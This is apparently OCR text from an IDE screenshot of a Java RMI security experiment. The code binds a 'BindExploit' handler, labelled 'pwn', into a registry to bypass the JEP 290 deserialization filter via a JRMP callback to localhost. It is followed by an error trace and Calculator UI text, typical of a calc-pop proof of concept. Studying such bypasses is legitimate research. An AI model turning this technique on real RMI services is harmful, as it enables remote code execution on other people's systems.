 Project
StreamRemoteCall.class
BindExploit.java
ObjectInputFilter.class
Runtime.java
JRMPClient.java
JRMPServer.java
ObjectTable.class
ObjectInputStream.java
src
main
java
jep290
BindExploit
Client
JRMPClient
JRMPServer
server
UserServerEval
org
RMI
User
UserClient
UserClient2
24 public static void main(String[] args) throws Exception {
25 Registry registry = LocateRegistry.getRegistry( port: 1099);
26 ObjID id = new ObjID(new Random().nextInt());
27 TCPEndpoint te = new TCPEndpoint( s: "localhost", i: 1199);
28 UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
29 // RemoteObjectInvocationHandler handler = new RemoteObjectInvocationHandler(re
30
31 BindExploit handler = new BindExploit(ref);
32 System.out.println(System.getProperty("java.version"));
33 // lookup方法也可以，但需要手动模拟lookup方法的流程
34 registry.bind( name: "pwn", handler);
35 System.out.println(System.getProperties());
36 }
37
38 }
39
Run:
JRMPServer
JRMPClient
D:\env\jdk1.8\bin\java.exe ...
1.8.0_221
Exception in thread "main" java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.lang.ClassNotFoundException: jep290.BindExploit (no security manager: RMI class loader disabled) <12 internal calls>
at java.lang.Thread.run(Thread.java:748)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:283)
at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:260)
at sun.rmi.server.UnicastRef.invoke(UnicastRef.java:375)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =